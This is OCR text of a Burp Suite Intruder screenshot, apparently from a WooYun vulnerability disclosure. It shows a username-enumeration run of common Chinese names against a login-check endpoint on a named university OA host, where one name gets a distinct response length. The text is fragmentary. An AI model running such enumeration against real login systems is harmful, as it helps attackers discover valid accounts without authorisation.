 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
418 wangbing 200 39878
0 200 7384 baseline request
2 wangwei 200 7384
9 liuwei 200 7384
29 lijuan 200 7384
33 wangtao 200 7384
122 zhangying 200 7384
154 yangjun 200 7384
180 chenying 200 7384
196 zhangying 200 7384
230 chenqiang 200 7384
243 zhangliang 200 7384
Request Response
Raw Params Headers Hex
POST /jsoa/CheckUser.jspx;jsessionid=9BDE9208A8B530CEDD98EE857789015D HTTP/1.1
Host: oa.tsinghua-zj.edu.cn
Content-Length: 59
? < + > Type a search term 0 matches
www.wooyun.org
Finished